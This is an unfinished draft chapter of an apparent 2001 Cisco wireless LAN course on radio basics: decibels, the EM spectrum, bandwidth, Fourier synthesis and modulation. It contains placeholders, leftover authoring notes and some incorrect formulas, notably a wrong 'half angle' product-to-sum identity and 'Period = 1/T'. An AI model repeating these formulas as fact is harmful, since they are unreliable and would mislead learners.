logarithms. The proper phrasing is that you “take the logarithm of a number.” “Taking the logarithm” may be describe as an “operation” on number, a rule by which one number is transformed into another. What is the rule for logarithms? We shall focus on logarithms of powers of ten only (you can take the logarithm of any positive number greater than zero, but the calculations are a bit more complicated). In words, taking to logarithm of a number which is a power of ten involves simply using the exponent. So the logarithm (base 10) of 101 is 1, 102 is 2, 105 = 5, and so on. The formula for this pattern is y = log1010x, or y equals log base 10 of 10 to the x power. Most important property for our radio wave calculations is that logarithms can make numbers which vary by many powers of ten easier to read, write, add, and subtract. Practice logarithms using the calculator. Choose x values, and you will see y values calculated, choose y values and you’ll see x values calculated. Practice with Logarithms (calculator). Y = log10 x chose x, then y is computed. Range(x) > 0 OR choose y, then x is computed. Range(y) = any real number. You can also practice with logarithms if you have a scientific calculator. Chapter3\ch3_Logarithms\ch3_Logarithms.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-9
3.1.6 Watts
One of the most important ways to describe radio waves is with how many Watts
of power are in the wave. In this section, we will examine what a “Watt” is. First we must consider energy. One definition of energy is “the ability to do work”. There are many forms of energy – electrical energy (comes to your home via power lines), chemical energy (gasoline, explosives), thermal energy (a furnace), gravitational potential energy (the stored energy of objects that are “high”), kinetic energy (the energy of moving objects), acoustic energy (sound waves), and many others. The metric unit for measuring energy is the Joule. You can think of energy as an amount. So what about power? We know from common experience that power is somehow related to energy. But power is a rate, not a quanity. By rate we mean something that is changing over time. So the formula for power is P = ∆ E / ∆ t , where dE is the amount of energy transferred (or rate of doing work) in some process and dt is the time interval over which that energy is transferred. If we transfer 1 Joule of energy in 1 second, we have 1 Watt (W) of power. The chart shows some of the different measurements of power measured in Watts. FLASH Lifting a book 1 meter above a table kinetic to grav 5 W Light-bulb electrical 60 W Car Engine mechanical ? Loud Noise acoustic 100 W Laser pen optical 5 mW Power Plant electrical 500 MW WLAN Access point microwave 1 to 100 mW WEB LINKS
3-10 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.1.7 Decibels An important way of describing radio waves is a unit of measure called the decibel
(dB). The decibel is related to the exponents and logarithms described in prior sections. FLASH The formula for calculating decibels is dB = 10 log10 (Pfinal/Pref) where
• dB ! the amount of decibels, usually a loss in power as the wave travels, or interacts with matter, or is processed by electronics (can also be a gain, as if going through an amplifier)
• 10 is related to the fact that this is a power measurement • log10 ! describes the fact the we will transform the number in parenthesis using
the base 10 logarithm rule • Pfinal is the delivered power or the power after some process has happened • Pref is the original power • Practice with Decibels (calculator). Choose Pfinal and Pref and dB is calculated.
Another way to look at this formula is Pfinal = Pref * 10 (dB/10) Choose dB and Pref and see what the resulting power is. This would be used to see how much power is left in a radio wave after it has traveled over a distance, through different materials, and through various stages of electronic systems like a radio. Cover positive and negative Chapter3\ch3_CalculatingDecibels\ch3_CalculatingDecibels.swf
Why go to all this trouble? There are 3 main reasons. First, Radio Waves can involve huge numbers and tiny numbers, and writing our the numbers without using exponents, logarithms, and decibels is tedious and prone to errors. Second, when doing calculations on radio wave systems, processes that would have to be represented using more complicated formula can be simplified to addition and subtraction. And finally, since 1948 publication of Shannon’s theory, decibels are the international standard “language” of radio waves. Examples ……. WEB LINKS •dB- Decibel- Ratio of one value to another •dBx where x= m= compared to 1milliwatt (0dBm=1mW) i= compare to isotropic antenna d= compared to dipole antenna w= compared to 1 watt (0dBw=1 watt) •Increase of 3dB = double TX power •Decrease of 3dB = half of the power •Increase of 10dB = 10 x power •Decrease of 10dB = 1/10 power (Approximating rule of thumb)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-11
These values were ALL estimated using 0dBm as a starting point. Add 3dB to any number=double power. Add 10dB = 10x power. Subtract 3dB=1/2. If 0dM=1mW, then 14dB =25 (0dB=1mw, therefore 10dB=10mW, therefore 20dB=100mW, subtracting 3dB (17=50mW) subtract 3 more(14=25mW.) ALL numbers can be found with a little addition/subtraction.
3-12 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.2 Electromagnetic Waves
3.2.1 Basics of Electromagnetic Waves
What is an electromagnetic wave? • EM waves are energy in the form of alternating transverse electric and magnetic
• All EM waves travel at c in vacuum. They do not require a medium to travel but
will travel through certain material (still – image of e&b fields through emptiness and then through little gas atoms and then matter atoms -- vacuum vs. air or glass)
• All EM waves start from accelerating electric charges. Specifically, if an you
have an alternating electric current, as the electrons change speed and direction they will release some energy in the form of traveling electromagnetic waves. (animation – show electric charges oscillating in a wire shaped as an antenna and show waves emanating – adapt waveform.swf)
• EM waves exhibit wave properties such as reflection (bouncing), refraction
(bending), diffraction (spreading around obstacles), and scattering (being redirected by particles).
WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-13
3.2.2 EM Spectrum Chart
One of the most important diagrams in both science and engineering is the
electromagnetic spectrum. The spectrum summarizes many of the waves important to understanding both nature and technology. EM waves can be classified according to their frequency (in Hertz) or their wavelength (in meters). The electromagnetic spectrum has 8 major sections. In order of increasing frequency (decreasing wavelength), we have power waves, radio waves, microwaves, Infrared (IR) light, visible light (ROYGBIV), Ultra-violet (UV) light, x-rays, and gamma rays. Use the scrolling Flash chart to learn more about the different types of electromagnetic waves. FLASH Chapter3\ch3_ElectromagneticSpectrum\ch3_ElectromagneticSpectrum.swfcheck bug on meters/millimeters WEB LINKS
3-14 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.2.3 The Identity of a Radio Wave
There are a number ways to describe all electromagnetic waves. These include
direction, frequency, wavelength, Power, Polarization, and phase. We will examine these properties as they apply to one part of the electromagnetic spectrum – radio waves and microwaves. FLASH
• Direction (vectors, rays, in degrees, representing wavefronts): One crucial property of radio waves is the direction in which they are traveling. While the actual pattern that radio waves form upon leaving an antenna is complex, for many purposes we can approximate the waves with a “ray” showing the primary direction in which the waves travel.
• Frequency (in Hz) Another property of radio waves, in fact what makes them be called “radio” waves, is the frequency. Power waves, Radio waves, Microwaves, Infrared, Visible Light, Ultraviolet light, x-rays, and gamma rays are all forms of electromagnetic waves: what distinguishes them is their frequency. These sections of the electromagnetic spectrum typically have very different interactions with different materials, are generated and detected differently, and travel differently. Period = 1/T
• Wavelength (in m) Another property of radio waves, related to their frequency, is the wavelength. The wavelength measures the physical distance from “peak to peak” or “trough to trough” on the radio wave. Wavelengths tell us a lot about how the radio waves interact with particles and objects.
• Power (in Watts or decibels) Another property of radio waves is the rate at which they transfer energy, also known as the power. Power is important for designing the transmitter and receiver. Too much power and the radio waves could be causing unwanted interference or traveling to areas in which we don’t want them. Too little power and you don’t have a working wireless link.
• Polarization (horizontal or vertical) Another property of radio waves is their orientation relative to the horizontal and vertical directions. Radio waves are often emitted preferentially (for example, more waves aligned horizontally than vertically, or vice versa), and often reflected preferentially (for example, more waves reflected horizontally than vertically. The transmission and detection of radio waves can be strongly influenced by their polarization and the relative orientations of Tx and Rx antenna.
• Phase (in degrees, always relative). If we assume, for simplicity, that radio waves lead to a sine-wave like change in voltage in an antenna as time goes on, the relative timing of different sine waves can be very important. If for example two waves of the same frequency arrive at the same point in time, they can add to form a more powerful wave (in phase, constructive interference). If these two waves arrive at slightly different times, they may add to form a complex wave. If they arrive exactly out of synchronization (out-of-phase, destructive interference), they can cancel each other.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-15
3.2.4 EM Wave Calculator
• A formula relates frequency, wavelength, and the speed of light. In words, it says that the wavelength of any electromagnetic wave (traveling in vacuum, measured in meters) multiplied by the frequency of that same electromagnetic wave (traveling in vacuum, measured in cycles per second or Hertz) always equal the speed of light in vacuum, 3.0 x 10⁸ meters per second. Of course, it is common to use other metric units than just meters (nanometer, micrometer, millimeter, centimeter, kilometer), Hertz (kilohertz, Megahertz, Gigahertz, Terahertz)
• Need to know metric units of length, frequency, time, velocity • We can classify EM waves into parts of the spectrum • Using the calculator (lambda x f = c) FLASH
Chapter3\ch3_ElectromagneticCalculator\ch3_ElectromagneticCalculator.swf WEB LINKS
3-16 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.2.5 Radio Wave and Microwave Spectrum
The part of the spectrum from x Hz to y Hz is often loosely called the Radio
Wave Spectrum (zoom in on spectrum chart in FLASH Chapter3\ch3_ElectromagneticSpectrum\ch3_ElectromagneticSpectrum.swfcheck It actually is comprised of two major sections of the EM spectrum, radio waves and microwaves. For historical reasons, many people still refer to both sections together as the “RF” spectrum. For example, one of the key jobs in designing 2.4 GHz Wireless LANs is the “RF” engineer, even though 2.4 GHz are considered microwaves. The region between x Hz to y Hz is used heavily for communication. Most of the frequency ranges are licensed, though a few key ranges (like the 2.4 GHz Industrial Scientific Medical or ISM band) are unlicensed. A vast amount of human effort has gone into engineering devices that work in the areas of the spectrum, with the result of many of the modern miracles of telecommunications and data communications. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-17
3.2.6 Licensed vs. Unlicensed Frequencies While it is true that there are infinite different frequencies of electromagnetic
waves (the spectrum is continuous), practically speaking any creation of these waves actually takes up more than an infinitesimal amount of frequency “space.” Thus all of the frequency bands have a limited number of different frequencies, and hence different communications channels, that may be used. The electromagnetic spectrum is a finite resource. And many parts of the spectrum are already used extensively for various communications. Against this background, we have a basic distinction. Parts of the electromagnetic are licensed, since not licensing and not regulating them would lead to communications chaos. However, every so often there is an unlicensed part of the spectrum. These can be very useful as well. d (highlight parts of spectrum chart, animation, loop through highlighting parts of FLASH encoding_signals.swf.
One way to look at progress in the history of electronics is to look at the highest frequencies being generated and detected by the electronics and used for communications. This “highest” frequency has been steadily increasing, creating more “room” in the electromagnetic spectrum. Yet human inventiveness has kept pace, or even surpassed, the new room in the spectrum. One way to allocate this scarce resource is to have International and national institutions have set standards and laws as to how to use the spectrum. These areas are called the licensed spectrum. Examples are AM and FM radio, ham (“short wave”) radio, cell phones, broadcast television, aviation and nautical and police bands, and many others. But some areas of the spectrum have been left unlicensed, this is attractive for certain applications such as WLANs. WEB LINKS
3-18 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.3 Signals In Time 3.3.1 Electronic Representation
One of the most important facts of the “information age” is that data – representing
characters, words, pictures, video, music, etc. – can be represented electrically by voltage patterns on wires and in electronic devices. This is important for our study of WLANs since they are electronic devices. It turns out that the data, represented by voltage patterns, can be converted to radio waves, and vice versa. Since voltages are much easier to measure than directly measuring the radio waves, an understand of voltage patterns can be very helpful in the study of WLANs.
Consider the example of an analog telephone. When you speak, your voice – sound waves – enters a microphone in the telephone. The microphone converts the patterns of sound energy that make up your voice into patterns of electrical energy (voltages) that represent your voice. If we then studied the voltages with a device which makes voltage versus time graphs, we could see the distinct patterns representing your voice.
Many modern electronic devices (increasingly even telephones) use digital data to represent information. But this digital information, also in the form of voltages, can be studied by examing the voltage versus time graphs of an oscilloscope. What might some of the patterns they represent, let’s say, textual information in digital form? The ascii chart provides a simple and widely-known example. FLASH ascii_chart.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-19
3.3.2 Viewing Signals in Time and Frequency An extremely impotAn oscilloscope is an important, and sophisticated electronic
device used to study electrical signals. Because it is possible to control electricity precisely, deliberate electrical patterns called waves can be created. An oscilloscope graphs the electrical waves, pulses, and patterns. It has an x-axis that represents time, and a y-axis that represents voltage. There are usually two y-axis voltage inputs so that two waves can be observed and measured at the same time.
Electricity is brought to your home, school, and office by power lines. The power lines carry electricity in the form of alternating current (AC). Another type of current, called direct current (DC) can be found in flashlight batteries, car batteries, and as power for the microchips on the motherboard of a computer. It is important to understand the difference between these two types of currentChapter3\oscilloscope.swf
The simulation allows you to vary the three basic Chapter3\ch3_AmplitudeFrequencyAndPhase\ch3_AmplitudeFrequencyAndPhase.swf
In the previous objective, we studied how signals vary in time. But another powerful way to study signals is to analyze what frequencies they involve. Engineers call this “frequency-domain analysis” (to be contrasted with “time-domain analysis”). An electronic device known as a spectrum analyzer creates Power versus frequency graphs. To help us understand how WLANs work, we will first use the idea of a spectrum analyzer to examine a more familiar radio system – commercial broadcast frequency modulation (FM) radio. By radio in this case we refer to a receiver device, as might be in a home, a walkman, or a car.
What happens when you tune an FM radio? You are changing the settings on the radio’s electronics so that it responds to different frequencies that you choose. You make your choice based on your prior knowledge of what the frequency of the station is or what you like as you tune across the different frequencies. The different stations have different “center” or “carrier” frequencies so that they do not interfere with each other by transmitting on the same (or too closely spaced) frequencies). Also, depending on many factors (such as the station’s transmitted power, your location, obstacles) the strength of the signal at your FM radio receiver may be weak or strong. The flash shows what might happen if we apply the idea of a spectrum analyzer to examining the electronic signals induced in a radio antenna. Note that the graph shows …..
3-20 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.3.3 Analog signals in Time and Frequency
To help us better understand the complexities of radio waves, let’s examine how
analog signals vary with time and with frequency. As a first case, consider a “pure” (single-frequency) sine wave (see graph which is adjustable over part of the audio spectrum). If an electrical sine wave with an audible (detectable by the ear) frequency, were to be applied to a speaker, we could hear tones. Can you guess what the spectrum analyzer picture of this pure tone would be? (see flash) Yes, the graph of the sine wave in frequency is a single line. As a second case, imagine several sine waves all added together in time (see graph). The resulting wave is more complex than a pure sine wave. We would hear several tones (hear flash). Can you guess what the spectrum analyzer picture of this combination of tones would be? (see flash) Yes, the graph of several tones show several individual lines corresponding to the frequencies of each tone. As a final case, imagine if we had a complex signal, like a voice or a musical instrument. Can you guess what it’s spectrum analyzer graph would look like? If you had a large number of different tones, you could represent this as a “continuous” spectrum of closed spaced individual tones (see flash) add analogies like fm radio, visible light, etc. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-21
3.3.4 Digital Signals in Time and Frequency
This is the most generic digital signal. The pattern of voltage changes versus time
depicted in the graphic is called a square wave. There are many ways to represent data with digital signals (encoding graph).
Upon first looking at the voltage versus time graph of the signal, it may be difficult to imagine that it can be built out of sine waves. Which sine waves? The mathematics to calculate this is beyond this course, but we can follow the rule which has been de. Consider this rule as but one example of how the right combination of sine waves can create very important digital waves. The rule is that you begin with the fundamental frequency f with the amplitude A. Then you add in the odd harmonics – 3f, 5f, 7f, 9f. But you do not add them in with equal amplitudes, but rather with amplitude 1/3, 1/5, 1/7, 1/9, etc. The general principle involved here is that various complex waveforms will have somewhat complex spectrum graphs. WEB LINKS
3-22 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.3.5 Fourier Synthesis (animate and add grid lines to FLASH synthesis_of_square_wave.swf) 4.3.2 Using analog signals to build digital signals Jean Baptiste Fourier is responsible for one of the greatest mathematical discoveries. He proved that a special sum of sine waves, of harmonically related frequencies, which are multiples of some basic frequency, could be added together to create any wave pattern. This is how voice recognition devices and heart pacemakers work. Complex waves can be built out of simple waves.
A square wave, or a square pulse, can be built by using the right combination of sine waves. The main graphic shows how the square wave (digital signal) can be built with sine waves (analog signals). This is important to remember as you examine what happens to a digital pulse as it travels along networking media.
Most complex waves in time can be represented by an appropriate combination of pure sine waves
• Show the construction of a sine wave as a simple animation: fundamental, third harmonic, 5th harmonic, 7th harmonic
• Explain more from a graphical addition perspective and clarify xyz vs v vs t Chapter3\ch3_FourierSynthesis\ch3_FourierSynthesis.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-23
We have just seen how complex analog waves, and digital waves, can be “built” out of sine waves. Another way to look at the connection between analog and digital is to see how an analog wave can be converted into binary digits representing that analog wave. The graph shows a sine wave. Our goal is to completely represent this wave (with its continuous variation in voltages) into a set of binary numbers (bits). Then digital computers and communications networks can transmit the stream of bits quickly and with few errors. This process is called “analog-to-digital” (A to D) conversion.
How does this work? Analog waves amplitudes can be “sampled” in specific instances in time, assigned binary values, and converted to a stream of bits. The animation shows the process. First, draw grid lines with analog voltage values on the vertical axis and time on the horizontal axis. Second, draw horizontal and vertical grid lines. Third, draw one full period of the sine wave. This is the analog wave which we wish to convert to binary.
Fourth, add to the vertical axis the decimal numbers 0 through 15 and their binary equivalent. Add appropriate grid lines for these levels. We are representing the voltage scale in terms of a new scale, the binary equivalents of the voltage scale.
Fifth, we must decide at what points we must measure the analog wave to make the binary conversions. This process of measuring the analog wave only at certain time intervals is called “sampling.” How many samples should we take? If we took say 4 samples during the sine wave, we’d see this. Clearly not a very good representation of the sine wave. How about 10? As you see the more samples we take, the better we represent the wave. But the more samples we take, the more bits we will have to send? Is there a happy medium? Yes. Based on a formula called the “sampling” theorem, if we sample at a rate greater than twice the frequency of the wave we will be able to reconstruct the wave without error. The frequency of the wave is ? , so we will take ? samples to represent the wave. Sixth, mark the sampling points on the x axis. Seventh, draw a vertical line up from each sampling time up to the value of the waveform at that time. Eighth, Read the analog value and it’s digital equivalent. The chart shows the binary values of the wave at the sampling times. Once we package these values with the sampling intervals and some other information, we can send a stream of bits across our digital network. This processed can be exactly reversed – the bit stream can be decoded, giving analog values each time. This process occurs whenever you play a musical compact disk. The music is encoded as bits in the plastic of the CD; these bits undergo a Digital to Analog (D to A) conversion, are processed by more electronics, and become the music you hear.
3-24 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.3.7 Noise in Time and Frequency
A very important concept in communications systems, including WLANs, is noise.
While the word “noise” has a common meaning as “undesirable sounds,” we are interested in a more general form of noise. We will consider noise as undesirable voltages – from natural and technological sources – added to the signals representing information in our communications system.
If such undesirable voltages are added to the signal representing our music before it gets to a speaker, we will hear the electrical noise as acoustic (sound) noise. If various sources of electromagnetic waves interact with our signal, this can show up as electrical noise. All systems have noise. It is not a matter of eliminating it, but rather understanding and managing it. Noise may be defined as unwanted energy being added to our message-carrying signal. Noise is unavoidable. Sources of noise include the electronics in the WLAN system and RFI and EMI. By studying noise, we can reduce it’s effects on our WLAN system. One form of noise is called gaussian (white) noise. The spectrum analyzer of white noise is a straight line across all of the frequencies (theoretically it has equal amounts of all different frequencies). While in practice white noise does not follow such a simple pattern, it is a very useful concept in studying communications systems. White noise would affect all of the frequencies in a radio signal equally. This has implications for both our transmitter and receiver circuitry. Another form of noise is called narrowband interference. The term “band” refers to a grouping of frequencies, narrow band would mean a relatively smaller range of frequencies.
An example which contrast white noise with narrowband interference is FM radio. White noise would disturb the various radio stations equally. Narrowband interference would interfere with a few or one radio station. Both forms of noise are important in understanding WLANs. White noise would degrade the various “channels” equally. White noise would degrade the various components of frequency-hopping spread spectrum and direct sequence spread spectrum equally. Whereas narrowband interference might disrupt certain channels or spread spectrum components. (This depends on what we mean by “narrow”, narrowband interference for one system may disrupt ALL of the frequencies of interest in a WLAN system).
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-25
3.3.8 Bandwidth FLASH units_of_bandwidth.swf
Bandwidth is an extremely important concept in communications systems. There are two ways of looking at bandwidth that are important for the study of WLANs – analog bandwidth and digital bandwidth. Let’s explore these types of bandwidth in more depth. What is analog bandwidth? Analog bandwidth typically refers to the frequency range of some aspect of an analog electronic system. For example, analog bandwidth could be used to describe the range of frequencies radiated by an FM radio station. Or analog bandwidth could refer to the range of frequencies which is passed by an electronic amplifier, as in the different parts of a graphical equalizer. Or analog bandwidth can refer to the range of frequencies which could propagate without unacceptable attenuation down a copper cable or optical fiber. The units of analog bandwidth are the units of frequency, cycles per second, Hertz. Examples of analog bandwith are 3 kHz for audio, ……. Most of the time in computer networking, we are interested in digital bandwidth (described below). But analog bandwidth is a very useful concept in Wireless Networking. Because …… What is digital bandwidth? LANs and WANs have always had one thing in common, though, and that is the use of the term bandwidth to describe their capabilities. This term is essential for understanding networks but can be confusing at first, so let's take a detailed look at this concept before we get too far into networking.
Bandwidth is the measure of how much information can flow from one place to another in a given amount of time. There are two common uses of the word bandwidth: one deals with analog signals, and the other with digital signals. You will work with digital bandwidth, called simply bandwidth for the remainder of the text.
You have already learned that the term for the most basic unit of information is the bit. You also know that the basic unit of time is the second. So if we are trying to describe the AMOUNT of information flow in a SPECIFIC period of time, we could use the units "bits per second" to describe this flow.
Bits per second is a unit of bandwidth. Of course, if communication happened at this rate, 1 bit per 1 second, it would be very slow. Imagine trying to send the ASCII code for your name and address – it would take minutes! Fortunately, much faster communications are now possible. The chart summarizes the various units of bandwidth.
3-26 Radio Technology Copyright 2001, Cisco Systems, Inc.
Web Links
Digital Communications Bandwidth is a very important element of networking, yet it can be rather abstract and difficult to understand. Following are three analogies that may help you picture what bandwidth is:
[Place the cursor of your mouse over the numbers in the animation to the left to view different bandwidth analogies.]
1. Bandwidth is like the width of a pipe.
Think of the network of pipes that brings water to your home and carries sewage away from it. Those pipes have different diameters -- the city's main water pipe may be 2 meters in diameter, whereas the kitchen faucet may be 2 centimeters. The width of the pipe measures the water-carrying capacity of the pipe. In this analogy the water is like information and the width of the pipe is like bandwidth. In fact, many networking experts will talk in terms of "putting in bigger pipes" meaning more bandwidth; that is, more information-carrying capacity.
2. Bandwidth is like the number of lanes on a highway.
Think about a network of roads that serves your city or town. There may be eight-lane highways, with exits onto 2- and 3-lane roads, which may then lead to 2-lane undivided streets, and eventually to your driveway. In this analogy, the number of lanes is like the bandwidth, and the number of cars is like the amount of information that can be carried.
3. Bandwidth is like the quality of sound in an audio system.
The sound is the information, and the quality of the sounds that you hear is the bandwidth. If you were asked to rank your preferences on how you would rather hear your favorite song - over the telephone, on an AM radio, on an FM radio, or on a CD-ROM – you would probably make the CD your first preference, then FM radio, AM radio, and finally telephone. The actual analog bandwidths for these are, respectively, 20 KHz, 15 KHz, 5 KHz, and 3 KHz.
Keep in mind that the true, actual meaning of bandwidth, in our context, is the maximum number of bits that can theoretically pass through a given area of space in specified amount of time (under the given conditions). The analogies we've used are only used here to make it easier to understand the concept of bandwidth.
Bandwidth is a very useful concept. It does, however, have limitations. No matter how you send your messages, no matter which physical medium you use, bandwidth is limited. This is due both to the laws of physics and to the current technological advances.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-27
[Place the cursor of your mouse over the numbers in the animation to the left to view different bandwidth information.]
Figure illustrates the maximum digital bandwidth that is possible, including length limitations, for some common networking media. Always remember that limits are both physical and technological.
Figure summarizes different WAN services and the bandwidth associated with each service. Which service do you use at home? At school?
Imagine that you are lucky enough to have a brand new cable modem, or your local store just installed an ISDN line, or your school just received a 10 Megabit Ethernet LAN. Imagine that movie you want to view, or the web page you want to load, or the software you want to download takes forever to receive. Did you believe you were getting all that bandwidth that was advertised? There is another important concept that you should have considered; it is called throughput.
Throughput refers to actual, measured, bandwidth, at a specific time of day, using specific internet routes, while downloading a specific file. Unfortunately, for many reasons, the throughput is often far less then the maximum possible digital bandwidth of the medium that is being used. Some of the factors that determine throughput and bandwidth include the following:
• internetworking devices • type of data being transferred • topology • number of users • user's computer • server computer • power and weather-induced outages
When you design a network, it is important that you consider the theoretical bandwidth. Your network will be no faster than your media will allow. When you actually work on networks, you will want to measure throughput and decide if the throughput is adequate for the user.
An important part of networking involves making decisions about which medium to use. This often leads to questions regarding the bandwidths that the user's applications require. The graphic summarizes a simple formula that will help you with such decisions. The formula is Estimated Time = Size of File / Bandwidth (see Figure). The resulting answer represents the fastest that data could be transferred. It does not take into account any of the previously discussed issues that affect throughput, but does give you a rough estimate of the time it will take to send information using that specific medium/application.
Now that you are familiar with the units for digital bandwidth, try the following sample problem:
Which would take less time, sending a floppy disk (1.44 MB) full of data over an ISDN line, or sending a 10 GB hard drive full of data over an OC-48 line? Use figures from the bandwidth chart shown earlier to find the answer.
Why is bandwidth important?
3-28 Radio Technology Copyright 2001, Cisco Systems, Inc.
1. First, bandwidth is finite. Regardless of the media, bandwidth is limited by the laws of physics. For example, the bandwidth limitations - due to the physical properties of the twisted-pair phone wires that come into many homes - is what limits the throughput of conventional modems to about 56 kbps. The bandwidth of the electromagnetic spectrum is finite - there are only so many frequencies in the radio wave, microwave, and infrared spectrum. Because this is so, the FCC has a whole division to control bandwidth and who uses it. Optical fiber has virtually limitless bandwidth. However, the rest of the technology to make extremely high bandwidth networks that fully use the potential of optical fiber are just now being developed and implemented.
2. Knowing how bandwidth works, and that it is finite, can save you lots of money. For example, the cost of various connection options from Internet service providers depends, in part, on how much bandwidth, on average and at peak usage, you require. In a way, what you pay for is bandwidth.
3. As a networking professional, you will be expected to know about bandwidth and throughput. They are major factors in analyzing network performance. In addition, as a network designer of brand new networks, bandwidth will always be one of the major design issues.
4. There are two major concepts to understand concerning the "information superhighway". The first is that any form of information can be stored as a long string of bits. The second is that storing information as bits, while useful, is not the truly revolutionary technology. The fact that we can share those bits - trillions of them in 1 second - means modern civilization is approaching the time when any computer, anywhere in the world or in space, can communicate with any other computer, in a few seconds or less.
5. It is not uncommon that once a person or an institution starts using a network, they eventually want more and more bandwidth. New multimedia software programs require much more bandwidth than those used in the mid-1990s. Creative programmers are busily designing new applications that are capable of performing more complex communication tasks, thus requiring greater bandwidth.
Audible tranmission/voice/telephony WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-29
3.5 Radio Systems 3.5.1 What is a Carrier Frequency?
Imagine a situation where you want to start a radio station. Since its FM radio for
music, you will convert the sound waves, with audio frequencies, into electronic waves, again with the same audio frequencies. To keep things simple, you then convert the electronic waves into electromagnetic waves with an antenna. This situation is simple, but it will not work well. First, what if another radio station nearby wants to transmit music as well. And they choose to use your scheme. One problem becomes apparent already – your station’s frequencies (music, 0 to 20 kHz) overlaps completely with another’s frequencies 0 to 20 kHz. Now imagine many radio stations. The result would be chaos in the frequency spectrum with all of these overlapping channels, and in the time domain you would get noise. FLASH Other problems occur as well, pertaining to the electronic circuits and antennae needed, the propagation characteristics of audio-frequency EM waves, and the noise characteristics of such a system. Is there a better way?
There is – use a “carrier” frequency, an electronic wave that is somehow combined with the information signal and “carries” it across the information channel. Some mathematics can help us here. In trigonometry there is a formula called the half angle formula. It states that sin x * sin y = sin (x – y) + sin (x + y). Now you may have used this to figure out angles if one is know. However, if we let x and y represent frequencies, we can relable this formula as sin fc * sin fi = sin (fc – fi) + sin (fc + fi). What have we done? If fc, the carrier frequency, is much higher than fi, then we have changed the frequencies of the wave we transmit. FLASH, Looking at the spectrum analyzer graph, the result is we have moved the information sine wave frequency to a different place in the spectrum for transmission purpose. If we choose slightly different carrier frequencies, all of the FM radio signals can coexist in the same physical area. Using the carrier, we also solve many circuit, antenna, propagation, and noise problems.
Think of your favorite FM radio station. It probably has “call letters”. But the more practical way for you to think about the station is it’s carrier frequency, which is what you tune into. For example, if we have KCSCO radio station in San Jose California tranmitting an audio spectrum, we might apply to the FCC to get a license to use 101.3 MHz as our carrier frequency. For WLANs, the carrier frequency is 2.4 GHz. Half angle formula Flash script: Step 1: we have 3 people who want to set up radio stations in the same neighborhood. All 3 stations want to broadcast music with frequencies (tones) ranging from 60 Hz to 15 KHz. They propose a system where the music is processed electronically. The electrical waves are converted to electromagnetic waves OF THE SAME FREQUENCY to a receiving antenna, which converts the radio waves back to electrical waves. The
3-30 Radio Technology Copyright 2001, Cisco Systems, Inc.
electrical waves are amplified and filtered a bit to remove noise and then converted from electrical waves to sound waves with a speaker. There are two huge problems with their proposal (hints: a crude idea of a practical antenna size says that the antennae must be about the size of 1 wavelength of the EM wave in question; consider the implications of 3 radio stations all transmitting their music simultaneously in terms of the frequencies used). Answer: the antenna would have to be about x km (ridiculous size) and a receiver would get radio waves, at the same frequencies, from all 3 stations and would convert them to electrical waves and ultimately to sound waves where interference would make it impossible to hear ANY stations musi Step 2: a new proposal addressing the problems with the first proposal: if somehow the radio waves can be transmitted at a higher frequency (shorter wavelength), then we can use practical size transmitting antennae. And if each station transmits at similar, but non-identical “center” or “carrier” frequencies, then we can separate out the stations. A formula is proposed – the half angle formula from trig. Step 3: take 1 sine wave, representing information, at y1 hertz (tone). Take another sine wave of x1 hertz, representing the carrier frequency. If the two frequencies are mixed, new tones are producted at the sum (x1 + y1) and difference (x1 –y1) frequencies (tone). Take a second station transmit information at y2 and x2. Take a third station and transmit at y3 and x3. we can now transmit carrier waves which have been modified (modulated) using our information waves. Step 4: How do we detect these waves? We need to undo what we did to get back the information (music in this case) carrying waves. If we do the “opposite” we can “demodulate and recover the intended station in any given receiver Step 5: this approach is used in WLANs, with the slight added complexity that the carrier frequency itself is changed by frequency hopping or direct sequence “chipping” to make the signal more immune to interference and noise. Chapter3\ch3_Modulation-HalfAngleFormula\ch3_Modulation-HalfAngleFormula.swf
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-31
3.5.2 AM/FM/PM
• Modulating wave (information) • Carrier wave • AM • FM • PM Flash, changing the different parameters and watch
One of Our goals is to use a carrier frequency as the basic frequency of our communication, but to modify it – by a process called modulation – to encode our information/message onto the carrier wave. A close look at the sine wave formula shows there are really 3 aspects of the basic carrier wave that we can modify (modulate): amplitude, frequency, and phase (or angle). These three techniques are called, respectively, amplitude modulation (AM), frequency modulation (FM), and phase (angle) modulation (PM). Most communication systems use some form of these basic modulation techniques. ). “Extreme” cases of these techniques – turning the amplitude all the way “off”; hopping to an “extreme” frequency; or shifting the phase 180 degrees – are called, respectively, amplitude shift keying (ASK), frequency shift keying (FSK), and phase shift keying (PSK). Chapter3\ch3_DigitalModulation\ch3_DigitalModulation.swf WEB LINKS
3-32 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.5.3 Shannon’s Block Diagram One of the most important documents of the information age is a paper written by
